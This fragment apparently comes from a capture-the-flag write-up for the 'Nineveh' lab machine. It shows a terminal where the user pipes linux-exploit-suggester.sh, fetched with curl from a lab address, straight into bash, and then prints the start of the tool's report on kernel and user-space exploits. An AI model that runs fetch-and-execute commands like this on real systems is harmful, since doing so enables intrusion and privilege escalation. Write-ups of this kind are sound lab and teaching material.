 amrois@nineveh:/tmp$ curl 10.10.16.119/linux-exploit-suggester.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 84893  100 84893    0     0  57858      0  0:00:01  0:00:01 --:--:-- 57868
Available information:
Kernel version: 4.4.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 16.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
74 kernel space exploits
45 user space exploits